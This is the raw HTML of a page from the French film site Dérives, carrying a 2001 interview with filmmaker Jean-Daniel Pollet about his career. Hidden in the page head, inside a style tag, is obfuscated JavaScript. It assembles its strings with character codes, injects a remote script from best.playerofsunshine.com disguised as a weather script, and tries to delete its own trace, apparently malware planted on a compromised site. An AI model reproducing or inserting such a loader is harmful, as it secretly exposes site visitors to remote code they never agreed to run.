.td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/pollet/",
                    "name": "Pollet"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-390 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack profiter-de-tout-pour-faire-des global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pollet</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-390" class="post-390 post type-post status-publish format-standard has-post-thumbnail category-pollet" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/pollet/">Pollet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Profiter de tout pour faire des films</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="495" height="420" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg" srcset="https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg 495w, https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1-300x255.jpg 300w, https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1-400x339.jpg 400w" sizes="(max-width: 495px) 100vw, 495px" alt="Le Horla, film de Jean-Daniel Pollet, 1966" title="Le Horla, film de Jean-Daniel Pollet, 1966"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Entretien avec  Jean-Daniel Pollet, 2001</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><em>Comment tout a commencé?</em></p>
<div align="justify">
<p>En 56, en philo à Paris, j&rsquo;ai vu <i>l&rsquo;Homme tranquille</i>, de Ford et <i>Limelight</i>, de Chaplin. J&rsquo;ai décidé de faire du cinéma. Pour rassurer mon père, j&rsquo;ai fait aussi Sciences-Po. Au service cinématographique des armées, j&rsquo;ai emprunté une caméra et de la pellicule pour tourner mon premier court, <i>Pourvu qu&rsquo;on ait l&rsquo;ivresse</i> (1957), avec Claude Melki. Je l&rsquo;avais repéré dans une salle de bal, en faisant des photos. Il était apprenti tailleur dans le Sentier. Pour lui, c&rsquo;était la sortie; il avait une présence extraordinaire sur l&rsquo;image.</p>
<p><em>Melki, dans cinq de vos films, interprète Léon&#8230;</em></p>
<p>C&rsquo;est la saga Léon. Pour les deux premiers courts (<i>Pourvu qu&rsquo;on ait l&rsquo;ivresse</i>, en 57 et <i>Gala</i>, en 61), il avait une présence muette, dans un dancing, dans une boîte de nuit, avec sa solitude, sa maladresse, son élégance à lui. Pour l&rsquo;épisode <i>Rue Saint-Denis</i>, de <i>Paris vu par&#8230;</i> (1964), je lui ai écrit un texte. Il parlait dans une chambre avec une prostituée jouée par Micheline Dax. On a tourné en deux jours, monté en huit. Ensuite, dans <i>l&rsquo;Amour c&rsquo;est gai</i>, <i>l&rsquo;amour c&rsquo;est triste</i> (1968), il avait un grand rôle aux côtés de Marielle, Lafont, Dalio, Chantal Goya. J&rsquo;étais inquiet; dix jours plus tard, il connaissait le scénario par coeur, toutes les pages, tous les rôles. Le plus fort, ce fut <i>l&rsquo;Acrobate</i> (1974). Il a tout fait: il parlait, il jouait et il dansait le tango. Il a appris à danser à la perfection en un an avec Georges Rosi. Il était doué. Pourtant, il était incapable de jouer dans les films des autres, il perdait tous ses moyens, il déconnait, on le foutait à la porte, je lui manquais comme un père. Le seul rôle consistant, ce fut son apparition dans <i>Subway</i>, de Besson.</p>
<p><em>A Paris, au début des années 60, vous êtes noctambule&#8230;</em></p>
<p>On était un petit groupe à vivre la nuit. C&rsquo;était la fraternité des buveurs, avec Jean-Pierre Melville, Pierre Kast, Maurice Ronet, Doniol-Valcroze, Villalonga, Jean-René Huguenin&#8230; Eustache après. Je n&rsquo;ai jamais aimé vivre en ville, mais j&rsquo;adorais Paris la nuit. On avait quatre ou cinq points de chute vers Montparnasse. On se couchait à l&rsquo;aube, on travaillait en fin d&rsquo;après-midi. Il y avait une gaieté, une culture phénoménale et aussi du cafard.</p>
<p><em>Vous étiez le cadet de la nouvelle vague.</em></p>
<p>J&rsquo;étais au troisième rang, à la Cinémathèque, jamais devant. Mon copain, c&rsquo;était Rozier.</p>
<p><em>Vous travailliez avec le nouveau roman, <i>Tel quel</i>&#8230;</em></p>
<p>Je voulais passer du néoréalisme à autre chose, au roman. Mais je désirais rester sur le terrain du cinéma. Ce qui pouvait lier les deux, c&rsquo;était la description, les objets, les paysages, là où les mots et les images se croisent. Ou les sons, la musique. J&rsquo;ai fait la musique de mes films avec l&rsquo;un des plus grands, Antoine Duhamel. En 1963, je suis parti faire le tour de la Méditerranée, avec Volker Schlûndorff, en bagnole, un break 403, avec une caméra. Pendant trois mois et demi, on a parcouru 5 000 km. J&rsquo;ai filmé, sans jamais raconter une histoire. Juste des lieux, des objets, des corps : c&rsquo;est <i>Méditerranée</i>, un film de 45 minutes, fiction non fictionnelle. Que de la matière. Le montage a duré des mois. J&rsquo;ai montré ça à Sollers, qui a été séduit et m&rsquo;a écrit vingt pages pour la voix off. <i>Tel quel</i> et <i>les Cahiers du cinéma</i> ont pris le film en charge, l&rsquo;ont défendu. Pour eux, c&rsquo;était l&#8217;emblème d&rsquo;un nouveau cinéma.</p>
<p><em>Vous avez joué un rôle en 68, dans la mobilisation des cinéastes.</em></p>
<p>C&rsquo;est le seul moment où j&rsquo;ai eu l&rsquo;impression que quelque chose pouvait bouger. Mon appartement servait de base aux états généraux du cinéma. Avec Malle, Kast, Varda et Resnais, nous avons rédigé une des motions. Cette impression que tout pouvait recommencer&#8230; ça n&rsquo;a pas duré, je suis parti en Grèce pour tourner <i>Tu imagines Robinson</i>, mon film préféré. La Grèce est ma seconde patrie. J&rsquo;ai toujours oscillé entre l&rsquo;extrême marge et le centre. J&rsquo;appelle ça l&rsquo;extrême centre. Je n&rsquo;ai jamais refusé une commande, c&rsquo;est une attitude dans la vie : profiter des occasions pour faire des films, mais absolument à ma manière.</p>
<p><em>Vous pensez à l&rsquo;avenir, mais en 1989 vous êtes quasi mort&#8230;</em></p>
<p>C&rsquo;était en avril, je filmais au bord d&rsquo;une voie ferrée à 500 mètres de la maison. Un train est arrivé, j&rsquo;ai pivoté avec ma caméra vers la locomotive, mais un wagon chargé, plus large que les autres, m&rsquo;a emporté. J&rsquo;étais cassé de partout. Mon ange gardien, qui est aussi ma monteuse Françoise Geissler, m&rsquo;a permis de revenir chez les vivants.</p>
<p><em>Un retour qui vous a permis de filmer de plus belle&#8230;</em></p>
<p>Dès l&rsquo;hôpital, j&rsquo;ai trouvé un sujet en relisant <i>le Parti pris des choses</i>, de Ponge. Je n&rsquo;ai pu tourner ce film (<i>Dieu sait quoi</i>, entre 1994 et 1996) que lentement, en guidant un opérateur, dans un périmètre très restreint, avec la voix de Michael Lonsdale.<br />
Maintenant, c&rsquo;est le monde qui vient chez moi.</p>
<p>&nbsp;</p>
</div>
<p><em>Propos recueillis par Antoine de Baecque </em><br />
<em>Entretien initialement paru dans le journal Libération du 08 octobre 2001.</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2009-11-05T21:59:06+01:00"><meta itemprop="dateModified" content="2024-05-16T09:08:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/profiter-de-tout-pour-faire-des/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Profiter de tout pour faire des films"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg"><meta itemprop="width" content="495"><meta itemprop="height" content="420"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
